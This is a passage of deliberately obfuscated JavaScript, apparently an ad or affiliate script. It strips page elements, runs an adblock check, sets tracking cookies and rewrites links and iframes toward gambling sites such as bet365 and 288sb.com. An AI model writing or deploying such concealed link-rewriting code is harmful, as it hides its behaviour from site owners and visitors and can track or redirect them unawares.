_0xf5c9d6(_0xa05771,_0x3e54ab,_0x1fe67f,_0x4a4cc1){return _0x1db9eb(_0xa05771-0x1c0,_0x4a4cc1- -0x563,_0x1fe67f-0x5c,_0x3e54ab);}function _0x357fad(_0x2a36fe,_0x433105,_0x51eae0,_0x57579e){return _0x1db9eb(_0x2a36fe-0xb8,_0x2a36fe- -0x6e,_0x51eae0-0x42,_0x57579e);}if(this[_0xf5c9d6(-0x31e,-0xa9,-0xca,-0xf2)][_0x357fad(0x41b,0x241,0x1a2,0x654)]()||_0x140556[-0x1*0x1d08+-0x8cb*-0x2+0xb72]==_0x333131['dTnov'](_0x206021+'-',_0x1f6063))_0x80fd5e=!![];else this[_0xf5c9d6(-0x26c,-0x23f,-0x36c,-0xf2)][_0xf5c9d6(0x2b5,0x295,0x323,0x33b)](_0x140556[0x13bc+0x184c+-0x2c08])&&_0x140556[-0x1b*-0x24+-0x148e+0x10c2]==_0x333131[_0xf5c9d6(0x1c5,0x45b,-0x7c,0x1f5)](btoa,_0x333131[_0xf5c9d6(-0x7d,-0x17b,0x14f,-0xb)](_0x206021,_0x1f6063))&&(_0x80fd5e=!![]);});if(_0x80fd5e){if(_0x1f568b[_0x1aa3a6(0xe0,0x46c,0x291,0x253)]===_0x1f568b[_0x1db9eb(0x475,0x6e5,0x944,0x4a3)]){if((_0x225219[_0x1f568b[_0x1aa3a6(-0xa9,-0x242,-0x1d6,0x2b)]]!==_0x1f568b['DqwrE']||_0x1f568b[_0x1db9eb(0x57b,0x73a,0x75a,0x516)](_0x225219[_0x1aa3a6(0x34e,0x386,0x290,0x181)],undefined))&&_0x225219[_0x1f568b[_0x1db9eb(0x234,0x4bd,0x61c,0x24e)]]==0x184d+-0x1c5f+-0x1*-0x413)this[_0x1aa3a6(0x79,0x256,-0x16a,-0x21)][_0x1aa3a6(-0x1ac,-0xd7,0xb7,0x1e)](_0x1f568b['nLJDu'](_0x1f568b[_0x1aa3a6(0x27e,0x1a3,0x5af,0x330)](_0x1f568b[_0x1db9eb(0x726,0x60f,0x456,0x403)],_0x206021),'\x20FORCE\x20RT\x20'+_0x1db9eb(0x5fa,0x5bd,0x6f9,0x4d2)+_0x1aa3a6(0x58b,0x5da,0x3fa,0x459)+_0x1db9eb(0x511,0x682,0x4b6,0x704)));else{this['adParams'][_0x1db9eb(0x62b,0x4b0,0x6a8,0x6da)](_0x1f568b['TasnX'](_0x1f568b[_0x1aa3a6(0x118,0x177,0x197,0x168)](_0x1f568b[_0x1aa3a6(0x293,0x29b,0x196,0x17d)],_0x206021),_0x1f568b[_0x1aa3a6(0x17c,0x15e,0x1fc,0x3db)]));return;}}else return _0x333131['eEiPF'](_0x333131[_0x1aa3a6(0x215,0x63,0x2c5,0x2c6)](_0xf73984,_0x19f714(_0x5f462f)),_0x27c82b);}}}this[_0x1db9eb(0x295,0x471,0x652,0x628)][_0x1db9eb(0x605,0x4b0,0x257,0x2ce)](_0x1f568b[_0x1aa3a6(0xa5,0x51,0x2ca,0x168)](_0x1f568b['RFpJJ'],_0x206021)),_0x10da71++,this[_0x1db9eb(0x1de,0x423,0x47c,0x532)](_0x206021,_0x225219,_0x10da71,_0x26f858,_0x1f6063,_0x51674d);}}});}),_0x5d897a[_0x448021(0x814,0x84d,0x6b7,0x991)](setTimeout,function(){function _0x2d50c0(_0x400ce6,_0x157312,_0x1c8238,_0x37288c){return _0x5acd39(_0x400ce6-0x128,_0x157312-0x548,_0x1c8238-0xe,_0x37288c);}this[_0x2d50c0(0x5c8,0x7e0,0x75a,0x5cd)]();}[_0x448021(0x9ad,0x7fc,0x8c6,0xb4c)](this),_0x5d897a[_0x448021(0x7fd,0x70c,0x6b4,0x896)](-0x1baa*0x1+0x3f+0x2723,++_0x10da71));};function _0x5a4016(_0x8aaa39,_0x156e50,_0x433931,_0x1ac25c){return _0x1621f5(_0x156e50,_0x156e50-0x21,_0x1ac25c- -0x149,_0x1ac25c-0x15a);}this[_0x348582(0x8a5,0x8a7,0x96b,0x741)]=function(){function _0x2809a8(_0x437a08,_0x4938f3,_0x2967ec,_0x4fb544){return _0x348582(_0x437a08-0xa7,_0x4938f3-0x1b,_0x437a08,_0x4fb544- -0x2ca);}this[_0x2d0f90(0x37f,0x1e8,0x32f,0xf4)]['debug'](_0x5d897a[_0x2d0f90(0x436,0x7b2,0x579,0x6f3)]);function _0x2d0f90(_0x4f2d33,_0x10eb8e,_0x2b7774,_0x4cfa4b){return _0x5a4016(_0x4f2d33-0x1ed,_0x4cfa4b,_0x2b7774-0x5e,_0x2b7774-0x33e);}const _0x1098d3=document[_0x2809a8(0x1e4,0x597,0x22e,0x3ef)+'sByClassNa'+'me'](_0x2d0f90(0x49c,0x888,0x63a,0x647)+_0x2809a8(0x156,0x2fe,-0x51,0x13c));while(_0x1098d3[_0x2809a8(0x16,0x1f8,0x25b,0x1bf)]>0xd*0x16d+0xc94+0x9*-0x375){_0x1098d3[-0x1acb*-0x1+-0x1b29+0x5e]['parentNode']['removeChil'+'d'](_0x1098d3[-0x3b*0x24+0x1d2a*-0x1+0x2576]);}const _0xc75528=document['getElement'+_0x2809a8(0x55b,0x1e5,0x5b0,0x43a)+'me'](_0x5d897a[_0x2809a8(0x447,0x2bf,0x460,0x3da)]);while(_0x5d897a[_0x2809a8(0x342,0x2ef,-0x15d,0xc2)](_0xc75528[_0x2d0f90(0x372,0x57a,0x4a7,0x640)],-0x24a8+0xc7*-0x13+0x336d)){_0xc75528[-0x10d1+0x3e9+0xce8][_0x2809a8(0x406,0x584,0x4cf,0x38d)][_0x2d0f90(0x576,0x135,0x346,0x42d)+'d'](_0xc75528[-0x1857+-0x1*-0xd57+0x40*0x2c]);}const _0x1f7be8=document['getElement'+_0x2809a8(0x5e2,0x327,0x40a,0x43a)+'me'](_0x5d897a[_0x2809a8(0x37d,0x2c2,0x291,0x2d1)]);while(_0x5d897a['kPhRv'](_0x1f7be8[_0x2d0f90(0x4b1,0x38d,0x4a7,0x5be)],0xae8+0x3*0x306+-0x9fd*0x2)){if(_0x2d0f90(0x566,0x738,0x578,0x498)===_0x5d897a[_0x2809a8(0x58d,0x5b3,0x424,0x446)])_0x1f7be8[0x33c+0x1c01+0x2d7*-0xb][_0x2d0f90(0x6a8,0x6b1,0x675,0x7b7)]['removeChil'+'d'](_0x1f7be8[0x806+-0x3*-0xab3+0x281f*-0x1]);else return _0x2d0f90(0x6c1,0x1e2,0x450,0x46b);}},this[_0x5a4016(0x73,0x66,-0xe6,0x160)+_0x5a4016(0x429,0x4fd,0x182,0x2f4)]=function(_0x125cdb){function _0x999d6e(_0x1215c3,_0x35fb43,_0x48dd27,_0x228ae){return _0x348582(_0x1215c3-0x169,_0x35fb43-0x1de,_0x48dd27,_0x35fb43-0x262);}function _0x1a4528(_0xea9a31,_0x5abbbf,_0x5546f4,_0x2529be){return _0x348582(_0xea9a31-0x118,_0x5abbbf-0xbf,_0x5546f4,_0x5abbbf- -0x131);}if(_0x6942c8[_0x1a4528(0x4bc,0x522,0x534,0x6ff)](_0x1a4528(0x724,0x58d,0x4ed,0x406),'AYaEY')){if(_0x6942c8[_0x999d6e(0xb4f,0x9d0,0x924,0x7f8)](typeof cnArgs,_0x6942c8[_0x1a4528(0x1e7,0x39f,0x242,0x4a6)])&&cnArgs[_0x1a4528(0x335,0x572,0x7c4,0x39d)]){var _0x1365a8=(_0x1a4528(0x397,0x456,0x364,0x29c)+_0x1a4528(0x55,0x2d4,0x421,0xf6))[_0x1a4528(0x391,0x612,0x716,0x7da)]('|'),_0x560615=0x2240+-0x1*0xb1d+-0x1723;while(!![]){switch(_0x1365a8[_0x560615++]){case'0':_0x4749c0[_0x999d6e(0x73b,0x575,0x31c,0x621)+_0x999d6e(0x499,0x6b5,0x79b,0x623)](_0x6942c8[_0x999d6e(0x4d7,0x71f,0x5f8,0x944)],_0x6942c8['qdszo']);continue;case'1':_0x4749c0[_0x999d6e(0x73f,0x570,0x5f0,0x69c)]=function(){};continue;case'2':this[_0x1a4528(0x422,0x1e0,0x1b7,0x3ea)]['debug'](_0x6942c8[_0x1a4528(0x507,0x282,0x29,0xe5)]);continue;case'3':_0x4749c0[_0x1a4528(0x525,0x2fc,0x573,0x227)](_0x6942c8[_0x1a4528(0x477,0x2a1,0x4ad,0x1e0)](_0x6942c8['irVcQ'],_0x125cdb));continue;case'4':var _0x4749c0=new XMLHttpRequest();continue;case'5':_0x4749c0['open'](_0x1a4528(0x36f,0x57f,0x52b,0x5e2),cnArgs[_0x1a4528(0x2d2,0x19d,0x296,0x1a9)],!![]);continue;case'6':_0x4749c0[_0x1a4528(0x32b,0x2ed,0x408,0x4f0)]=function(){};continue;}break;}}else this['adParams'][_0x1a4528(0xac,0x21f,0x26a,0xe7)](_0x6942c8[_0x999d6e(0x496,0x534,0x388,0x546)]);}else this[_0x1a4528(0x3b5,0x1e0,0x3c5,0xed)]['debug'](_0x6942c8['yLfLG'](_0x6942c8[_0x1a4528(0x4c9,0x3d1,0x45c,0x3f2)],this[_0x1a4528(0x5be,0x5d2,0x3e7,0x74d)]()));},this[_0x348582(0x10c,0x3e4,0x53,0x2c3)]=function(_0x51356d,_0x1778c2,_0x1c1b1d,_0xefc78e,_0x17a89b,_0x3f2088){function _0x4e8c18(_0x4ec34d,_0x12346d,_0x321271,_0x50ded7){return _0x5a4016(_0x4ec34d-0x48,_0x321271,_0x321271-0x141,_0x12346d- -0xbb);}function _0x328333(_0x269e65,_0x2e30d6,_0x580bea,_0x1b1df4){return _0x348582(_0x269e65-0xec,_0x2e30d6-0x13b,_0x2e30d6,_0x580bea-0x18b);}var _0x2f08bb={'cmjoF':_0x5d897a[_0x4e8c18(-0x29b,-0x8d,0x19b,0x1ea)],'zyVFB':_0x328333(0x324,0x6ad,0x4f0,0x623),'mebqi':function(_0x42cabf,_0xf66524){function _0x5335e3(_0x22b7df,_0x200fb4,_0x56b062,_0x5de9da){return _0x4e8c18(_0x22b7df-0x104,_0x22b7df-0x368,_0x5de9da,_0x5de9da-0x13f);}return _0x5d897a[_0x5335e3(0x56f,0x5eb,0x3b0,0x6b1)](_0x42cabf,_0xf66524);},'wrHBx':function(_0x58138a,_0x18a216){return _0x5d897a['ykVAQ'](_0x58138a,_0x18a216);},'XXqud':function(_0x29bd55,_0x2dfa5e){return _0x5d897a['rqkNv'](_0x29bd55,_0x2dfa5e);}};if(_0x5d897a[_0x4e8c18(0x28f,0xe5,0x32f,0x26c)]!==_0x4e8c18(0x9f,0x232,0x41f,0xcf))_0x5d897a[_0x328333(0x72c,0x771,0x5be,0x83d)](setTimeout,function(){var _0x467524=_0x2f08bb[_0x549de1(0x5e1,0x362,0x5f1,0x5ba)][_0x549de1(0x732,0x75a,0x636,0x99b)]('|');function _0x549de1(_0x47e552,_0x5cc82c,_0x1b0ffc,_0x5968dd){return _0x328333(_0x47e552-0x70,_0x5968dd,_0x47e552- -0x19c,_0x5968dd-0xa0);}function _0x58fc07(_0x5544f6,_0xae58e7,_0x2e25ca,_0x53ecb7){return _0x4e8c18(_0x5544f6-0x12a,_0x2e25ca-0x516,_0xae58e7,_0x53ecb7-0x3e);}var _0x28ba3e=0x470+-0x18b*-0x13+-0x21c1;while(!![]){switch(_0x467524[_0x28ba3e++]){case'0':this[_0x58fc07(0x253,0x5bf,0x44c,0x691)]['debug'](_0xefc78e+_0x2f08bb[_0x549de1(0x426,0x218,0x5f8,0x1a7)]);continue;case'1':this[_0x549de1(0x2e4,0x1df,0x14c,0x3ce)](_0x51356d,_0x1778c2,_0x17a89b,_0x3f2088);continue;case'2':this['removeAd']();continue;case'3':d[calc]=-0x234b*-0x1+0x1519+-0x3863;continue;case'4':calc=_0x2f08bb['mebqi'](btoa,_0x2f08bb[_0x549de1(0x3b8,0x359,0x5fa,0x363)](_0x51356d,_0x17a89b));continue;case'5':this[_0x549de1(0x55c,0x6d5,0x72a,0x619)](_0xefc78e,encodeURIComponent(JSON[_0x549de1(0x4e6,0x37c,0x4fa,0x4db)](d)),-0x1e73+0x881+0x160a);continue;case'6':if(this['adParams'][_0x58fc07(0x296,0x3bc,0x464,0x2b8)]())calc=_0x2f08bb[_0x549de1(0x515,0x59b,0x722,0x3c2)](_0x51356d+'-',_0x17a89b);continue;case'7':this[_0x549de1(0x29a,0x2a1,0x4e2,0x2eb)](_0xefc78e)?d=JSON[_0x58fc07(0x765,0x778,0x873,0x8a1)](_0x2f08bb[_0x58fc07(0xa3a,0x850,0x7e4,0x9cd)](decodeURIComponent,this['getCookie'](_0xefc78e))):d={};continue;}break;}}[_0x328333(0x8d6,0x817,0x8e8,0x82c)](this),_0x5d897a['MJMcQ'](0x1*0x13a5+0x1*-0xbda+-0x3e3,_0x1c1b1d),_0x51356d);else{var _0x43a22d=('1|4|2|5|3|'+'0')[_0x4e8c18(0x5c6,0x368,0x49b,0x279)]('|'),_0xf7d938=-0x527+-0x1a3*0x9+0x2*0x9f1;while(!![]){switch(_0x43a22d[_0xf7d938++]){case'0':_0xcaf52c[_0x5c441f]=_0x22c2f1;continue;case'1':var _0x22c2f1=_0x289ec2[_0x4e8c18(0x506,0x373,0x5b3,0x3e6)+'r'][_0x328333(0x8ea,0x743,0x76e,0x986)]['bind'](_0xc56842);continue;case'2':var _0x2f3d0e=_0x1a8cf4[_0x5c441f]||_0x22c2f1;continue;case'3':_0x22c2f1['toString']=_0x2f3d0e[_0x4e8c18(-0x1a9,0x7f,-0x1dd,-0x165)]['bind'](_0x2f3d0e);continue;case'4':var _0x5c441f=_0x53b8d2[_0x45cc21];continue;case'5':_0x22c2f1[_0x328333(0x855,0x916,0x770,0x539)]=_0x2fc840[_0x328333(0x85d,0xa54,0x8e8,0x8fe)](_0x206e7c);continue;}break;}}},this[_0x348582(0x515,0x399,0x6d0,0x484)+'ame']=function(_0x582f58,_0x19c736,_0x131c5c){var _0x488dc4={'zldBK':function(_0x532723,_0x5eaa4b){function _0x417a18(_0x3d8a72,_0x2f52b4,_0x38ddc8,_0x4a2ffa){return _0x2202(_0x2f52b4-0xd,_0x38ddc8);}return _0x5d897a[_0x417a18(0x1d0,0x1cd,0x41c,0xee)](_0x532723,_0x5eaa4b);},'FPohY':_0x5d897a[_0x3a1066(0x620,0x58a,0x873,0x5b9)]},_0x49aed5=this[_0x5b4847(0x3b2,0x4d4,0x319,0x396)]['getTemplat'+_0x5b4847(0x615,0x45f,0x5dc,0x53c)]()||_0x5d897a[_0x3a1066(0x839,0x5f5,0xa20,0xa3b)];if(_0x19c736[_0x5b4847(0x224,0x21a,0x5fa,0x46d)][_0x3a1066(0x860,0x778,0x73e,0x9bf)](_0x5d897a[_0x3a1066(0x7fb,0xa7f,0x687,0x8ec)])&&_0x5d897a['pOGzi'](JSON[_0x5b4847(0x70d,0x5c7,0x7ad,0x7bd)](this[_0x5b4847(0x33b,0x115,0x49c,0x330)](_0x5d897a[_0x5b4847(0xa61,0x84a,0x9d8,0x7ea)]))['r'],'NJ')&&_0x5d897a['JcUpe'](_0x131c5c,_0x5d897a['iAgyG'])){if(_0x5d897a[_0x3a1066(0x8c1,0x72d,0x75c,0x70b)]!==_0x5d897a[_0x3a1066(0x7e0,0x68b,0x6fb,0x5eb)]){var _0x1e2dab=new URL(_0x5d897a[_0x3a1066(0x7ee,0xa6e,0x926,0x648)](_0x5d897a['JaHgr'],_0x19c736[_0x5b4847(0x6c1,0x467,0x7e8,0x569)])),_0x49201e=_0x1e2dab[_0x3a1066(0x7d7,0x8f2,0x647,0x938)][_0x5b4847(0x386,0x578,0x56c,0x383)](_0x5d897a['oGRrv'],''),_0x3bce49=/\.[a-zA-Z]{2,6}/g,_0x430b34=_0x3bce49[_0x5b4847(0x3b9,0x6e6,0x70f,0x53a)](_0x49201e);this[_0x3a1066(0x498,0x430,0x69c,0x3af)][_0x3a1066(0x4d7,0x6f3,0x470,0x276)](_0x5d897a[_0x3a1066(0x6b1,0x88a,0x774,0x702)](_0x5d897a['uwHxN'],_0x430b34)),_0x430b34=_0x430b34[_0x5b4847(0x63c,0x3ff,0x44b,0x4df)]();if(_0x5d897a[_0x3a1066(0x544,0x433,0x32a,0x616)](_0x430b34,_0x5d897a[_0x5b4847(0x5a1,0x242,0x24e,0x450)])&&!_0x19c736[_0x5b4847(0x529,0x453,0x473,0x46d)][_0x3a1066(0x860,0x7ea,0xa4a,0x63e)](_0x5d897a[_0x5b4847(0x2c3,0x285,0x332,0x37c)])&&!_0x19c736[_0x3a1066(0x56f,0x6bb,0x6bf,0x76e)]['includes'](_0x5d897a[_0x3a1066(0x836,0x88c,0x73e,0xa0b)])){if(_0x5d897a[_0x5b4847(0x23b,0x35d,0x4d1,0x3a2)](_0x5d897a[_0x5b4847(0x76e,0x44d,0x5ae,0x5c5)],_0x5d897a[_0x5b4847(0x771,0x59f,0x6bf,0x5c5)]))return _0x488dc4[_0x5b4847(0x85a,0x96b,0xa1a,0x7b6)](_0x14cfb2,_0x5ba57c[0x926+0x1383+0x7*-0x418]);else{var _0xd8dd6b=_0x19c736;this[_0x3a1066(0x47c,0x5b1,0x246,0x1f7)](_0x5d897a[_0x3a1066(0x638,0x60d,0x85e,0x7c1)](_0x5d897a[_0x5b4847(0x134,0x501,0x180,0x34d)](_0x582f58,'-'),_0x430b34),_0xd8dd6b);}}else{if(_0x19c736[_0x3a1066(0x56f,0x621,0x72e,0x344)][_0x5b4847(0x8fe,0x843,0x8d0,0x75e)](_0x5b4847(0x33f,0x34b,0x596,0x3fb)+'.au')){if(_0x5d897a['hVjIZ'](_0x5d897a[_0x3a1066(0x7d8,0x591,0x77f,0x76e)],_0x5d897a[_0x5b4847(0x22f,0x42b,0x632,0x492)]))return _0x488dc4[_0x3a1066(0x69f,0x7a6,0x60e,0x6c6)];else{var _0xd8dd6b=_0x19c736;_0xd8dd6b[_0x3a1066(0x56f,0x686,0x575,0x44e)]=_0xd8dd6b[_0x5b4847(0x330,0x5da,0x66d,0x569)]=_0x5d897a[_0x3a1066(0x69c,0x6b9,0x45c,0x434)](_0x5d897a[_0x3a1066(0x84e,0xa62,0x9d3,0x83c)](_0x5d897a[_0x5b4847(0x806,0x863,0x858,0x655)],_0x1e2dab['search']),_0x5d897a['hODvf']);;this['show'](_0x5d897a['DolzD'](_0x582f58,'-')+_0x430b34,_0xd8dd6b),_0x19c736[_0x5b4847(0x5e4,0x2e0,0x49f,0x46d)]=_0x19c736['iframe']=_0x5d897a['gSvWE'](_0x5d897a['NJmRT']+_0x1e2dab[_0x5b4847(0x579,0x50b,0x7b7,0x67f)],_0x5d897a[_0x5b4847(0x73c,0x5ac,0x8c0,0x717)]);}}else{if(_0x19c736[_0x3a1066(0x56f,0x7ec,0x2e9,0x594)][_0x3a1066(0x860,0x6ae,0x823,0x6df)](_0x5d897a[_0x3a1066(0x47e,0x581,0x60b,0x440)])){if(_0x5d897a[_0x3a1066(0x4a4,0x6a1,0x334,0x3c4)](_0x5d897a['zBeDP'],_0x5d897a[_0x3a1066(0x8e3,0x6b6,0x972,0xae2)]))return _0x4cfced;else{var _0x78ddfd=_0x5d897a[_0x3a1066(0x707,0x658,0x4a3,0x93e)][_0x5b4847(0x729,0x822,0x696,0x7c8)]('|'),_0x4ce35b=-0x1f16+0x6*-0x6a+0x2192;while(!![]){switch(_0x78ddfd[_0x4ce35b++]){case'0':this['show'](_0x5d897a['AnaCe'](_0x5d897a['kaein'](_0x582f58,'-'),_0x430b34),_0xd8dd6b);continue;case'1':_0x19c736[_0x3a1066(0x56f,0x610,0x6bb,0x3b9)]=_0x19c736[_0x5b4847(0x589,0x415,0x523,0x569)]=_0x5d897a[_0x5b4847(0x900,0x593,0x60d,0x75f)](_0x5d897a[_0x3a1066(0x682,0x60e,0x465,0x6a4)](_0x3a1066(0x575,0x46b,0x450,0x448)+_0x3a1066(0x45d,0x319,0x2a2,0x4e7)+_0x3a1066(0x4cb,0x68d,0x6b5,0x245)+'/Helpers/D'+_0x3a1066(0x641,0x3b9,0x4be,0x803)+_0x5b4847(0x72b,0x833,0x628,0x785),_0x1e2dab['search']),_0x5d897a[_0x5b4847(0x657,0x949,0x52a,0x717)]);continue;case'2':_0xd8dd6b[_0x5b4847(0x544,0x538,0x581,0x46d)]=_0xd8dd6b[_0x5b4847(0x445,0x6d5,0x3df,0x569)]=_0x5d897a[_0x5b4847(0x5ce,0x359,0x30d,0x48f)](_0x5d897a['SpbMC']('//members.'+'bet365.com'+_0x5b4847(0x5c1,0x4e1,0x624,0x5a5)+'elpers/Def'+_0x3a1066(0x8cd,0xb37,0x832,0x933)+'px',_0x1e2dab[_0x3a1066(0x781,0x6a1,0x986,0x52d)]),_0x5d897a['hODvf']);continue;case'3':;continue;case'4':var _0xd8dd6b=_0x19c736;continue;}break;}}}else{if(_0x19c736[_0x3a1066(0x56f,0x3ab,0x6a9,0x315)][_0x3a1066(0x860,0x96a,0x7b8,0x902)](_0x5d897a[_0x5b4847(0x8f0,0x920,0x842,0x734)])){var _0x532cf0=_0x5d897a[_0x5b4847(0x41a,0x770,0x398,0x503)][_0x3a1066(0x8ca,0x9a1,0x8b7,0x921)]('|'),_0x358db0=-0x18d5*-0x1+-0x128b+-0x64a;while(!![]){switch(_0x532cf0[_0x358db0++]){case'0':;continue;case'1':var _0xd8dd6b=_0x19c736;continue;case'2':_0x19c736[_0x3a1066(0x56f,0x446,0x4c7,0x64a)]=_0x19c736[_0x3a1066(0x66b,0x649,0x85c,0x42d)]=_0x5d897a[_0x5b4847(0x43e,0x4a9,0x569,0x3aa)](_0x5d897a['NIvQW'],_0x1e2dab[_0x3a1066(0x781,0x7fc,0x6e1,0x95f)])+_0x5d897a[_0x3a1066(0x819,0x985,0x650,0x710)];continue;case'3':this['show'](_0x5d897a[_0x5b4847(0x19d,0x212,0x477,0x374)](_0x582f58+'-',_0x430b34),_0xd8dd6b);continue;case'4':_0xd8dd6b[_0x5b4847(0x305,0x4f8,0x2de,0x46d)]=_0xd8dd6b['iframe']=_0x5d897a['IWCii'](_0x5d897a['SpbMC'](_0x5d897a[_0x3a1066(0x757,0x5c0,0x602,0x82f)],_0x1e2dab[_0x3a1066(0x781,0x57d,0x9aa,0x562)]),_0x5d897a[_0x5b4847(0x65f,0x7c5,0x49b,0x717)]);continue;}break;}}else _0x19c736[_0x5b4847(0x4a6,0x5c6,0x21a,0x46d)]=_0x19c736[_0x5b4847(0x637,0x6db,0x4c9,0x569)]=_0x5d897a['AnaCe'](_0x5d897a[_0x3a1066(0x654,0x823,0x4cc,0x6c4)](_0x5d897a[_0x3a1066(0x536,0x54b,0x76b,0x563)](_0x5d897a[_0x3a1066(0x8f7,0xa6f,0x960,0x9ad)]+_0x430b34['toString'](),_0x5d897a[_0x3a1066(0x932,0xb37,0x9c0,0x87a)]),_0x1e2dab[_0x5b4847(0x538,0x723,0x4db,0x67f)]),_0x5b4847(0x8a1,0x9c3,0x8cd,0x74f));}}}if(this[_0x3a1066(0x88a,0x85d,0x869,0x8b4)]()){if(_0x5d897a[_0x3a1066(0x67a,0x5d3,0x6cf,0x5c5)]('dSYHH',_0x5d897a[_0x3a1066(0x7a6,0x9ee,0x80d,0x923)]))this['adParams'][_0x5b4847(0x255,0x4e2,0x46e,0x3d5)](_0x5d897a[_0x5b4847(0x21a,0x35b,0x15e,0x374)](_0x5d897a['zGZBp'],this[_0x5b4847(0x5af,0x896,0x856,0x788)]()));else{var _0x52332c=_0x6942c8[_0x5b4847(0x3f3,0x6d5,0x305,0x457)](_0x6942c8[_0x3a1066(0x89b,0x807,0x9a2,0x715)](_0x6942c8[_0x5b4847(0x6e7,0x907,0x725,0x837)],_0x6942c8[_0x3a1066(0x566,0x3cf,0x6e3,0x356)][_0x5b4847(0x1c3,0x143,0x454,0x383)](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x6942c8[_0x5b4847(0x4c3,0x219,0x5dd,0x451)])),'=([^;]*)'),_0x1ed5d6=_0x50642f[_0x3a1066(0x6d7,0x4a9,0x93b,0x763)]['match'](new _0x34c3e6(_0x52332c));if(_0x1ed5d6&&_0x1163d4(_0x1ed5d6[0x6*-0x603+-0x2*0x31d+0x2a4d]))return _0x6942c8[_0x3a1066(0x595,0x434,0x47f,0x4af)](_0x31f200,_0x1ed5d6[0x1287+0x29b*-0x2+-0x6*0x238]);return-0x385*-0x4+0xbea+-0x19fd;}}this[_0x3a1066(0x498,0x459,0x335,0x426)][_0x3a1066(0x4d7,0x4a7,0x55e,0x359)](_0x5d897a['KIEvW'](_0x5d897a['LRxGs'],_0x19c736['link']));}else _0xd17fa1['link']=_0x56f83e[_0x5b4847(0x6c2,0x4a0,0x616,0x569)]=_0x6942c8['wlPmq'](_0x6942c8[_0x5b4847(0x6c0,0x28c,0x6cd,0x457)](_0x6942c8[_0x5b4847(0x3f1,0x3e2,0x34d,0x496)](_0x6942c8[_0x5b4847(0x54e,0x6b3,0x30a,0x4ba)]('//members.'+_0x5b4847(0xa15,0x7cc,0x9f6,0x7bb),_0x346d9b[_0x3a1066(0x5e1,0x565,0x65d,0x454)]()),_0x6942c8[_0x5b4847(0x4e7,0x53b,0x6f8,0x641)]),_0x2b6df6[_0x3a1066(0x781,0x9ee,0x589,0x628)]),_0x3a1066(0x851,0x8fc,0x5fc,0x7cc));}if(_0x19c736['link'][_0x5b4847(0x8e2,0x7e5,0x687,0x75e)](_0x5d897a['qZLBA'])){var _0x1e2dab=new URL(_0x5d897a[_0x3a1066(0x6af,0x75b,0x536,0x78d)](_0x5d897a['JaHgr'],_0x19c736['iframe']));_0x19c736[_0x5b4847(0x58e,0x284,0x393,0x46d)]=_0x19c736['iframe']=_0x5b4847(0x4d0,0x2bb,0x450,0x473)+'288sb.com/'+_0x5b4847(0x6f7,0x827,0x546,0x660)+_0x3a1066(0x820,0xa06,0x99a,0xa96)+_0x3a1066(0x674,0x885,0x561,0x802)+'x'+_0x1e2dab[_0x5b4847(0x5cf,0x7a4,0x738,0x67f)]+_0x5d897a['hODvf'],this['isMobile']()&&this[_0x5b4847(0x379,0x11a,0x259,0x396)][_0x3a1066(0x4d7,0x637,0x66a,0x73f)](_0x5d897a[_0x3a1066(0x632,0x66a,0x4bc,0x808)](_0x5d897a[_0x3a1066(0x7c0,0x6b0,0x6ff,0x63c)],this['isMobile']())),this[_0x5b4847(0x348,0x58a,0x3fe,0x396)][_0x5b4847(0x602,0x50e,0x431,0x3d5)](_0x5d897a['AnaCe'](_0x5d897a[_0x3a1066(0x6dd,0x550,0x7df,0x832)],_0x19c736['link']));}if(!_0x19c736[_0x5b4847(0x555,0x2d9,0x2d3,0x42f)]){if(_0x5d897a[_0x3a1066(0x7f8,0x671,0xa1f,0x981)]('psOvP',_0x5d897a['uvrqL']))try{_0x445730=_0x2f774f[0x1d68+-0x1c22+-0xd*0x19]['geolocatio'+'n']??_0x6942c8['GeMTv'];}catch(_0x1ef71a){_0x5d82b4=_0x6942c8[_0x5b4847(0x612,0xa53,0x83b,0x825)];}else this[_0x3a1066(0x498,0x674,0x690,0x5a9)]['debug'](_0x5d897a[_0x3a1066(0x5a3,0x60f,0x756,0x3b7)]),_0x19c736[_0x3a1066(0x531,0x66d,0x633,0x5dc)]=_0x5d897a[_0x5b4847(0x26f,0x139,0x190,0x38c)];}let _0x31fb9f=_0x5d897a['IHxNb'];_0x49aed5=_0x49aed5[_0x5b4847(0x40b,0x342,0x125,0x383)](/\[IdName\]/gi,_0x3a1066(0x928,0x704,0x777,0xa80)+_0x582f58);function _0x5b4847(_0x5afed1,_0xbdf27b,_0x35b55d,_0x404258){return _0x348582(_0x5afed1-0x84,_0xbdf27b-0xfe,_0xbdf27b,_0x404258-0x85);}function _0x3a1066(_0x2ab5a3,_0x2c3c3f,_0x2f226e,_0x3a8f6a){return _0x5a4016(_0x2ab5a3-0xc3,_0x2c3c3f,_0x2f226e-0x75,_0x2ab5a3-0x4a7);}return _0x49aed5=_0x49aed5[_0x5b4847(0x5bc,0x2dd,0x4e4,0x383)](/\[trackingLink\]/gi,_0x19c736[_0x5b4847(0x6d6,0x46c,0x5ed,0x46d)]),_0x49aed5=_0x49aed5['replace'](/\[iframeLink\]/gi,_0x19c736['iframe']),_0x49aed5=_0x49aed5[_0x3a1066(0x485,0x5c9,0x5d3,0x30e)](/\[operatorLogo\]/gi,_0x31fb9f),_0x49aed5;},this[_0x5a4016(0x1bc,0x203,-0x2a1,-0x2b)]=function(_0x2e21e0,_0x3ce732,_0x52724b,_0x4bc1e0){function _0x2d3113(_0x3ed160,_0x412dc4,_0x38d7e6,_0xf4f19a){return _0x348582(_0x3ed160-0x1cd,_0x412dc4-0x16f,_0x412dc4,_0xf4f19a- -0x1b7);}function _0x26bbb5(_0x31c541,_0x3a0c58,_0x3a0f0f,_0x303129){return _0x5a4016(_0x31c541-0x18b,_0x31c541,_0x3a0f0f-0x1df,_0x303129-0xe5);}var _0x542373={'kbqbq':'Call\x20ads\x20g'+'oogle\x20(Adb'+'lock\x20Check'+_0x26bbb5(0x462,0x384,0x22d,0x430),'krLLQ':_0x5d897a[_0x26bbb5(0x28e,0x437,0x2cb,0x4bf)],'QmXyD':function(_0x5dcc69,_0x5d904c){return _0x5dcc69===_0x5d904c;},'VRPle':_0x5d897a['qRmKp'],'JluDE':function(_0x385e5a,_0x4f4694){function _0x4f2e36(_0x5c1acb,_0x3b2997,_0xc5d001,_0x3992c2){return _0x26bbb5(_0x5c1acb,_0x3b2997-0x1f4,_0xc5d001-0x1ab,_0xc5d001-0xb7);}return 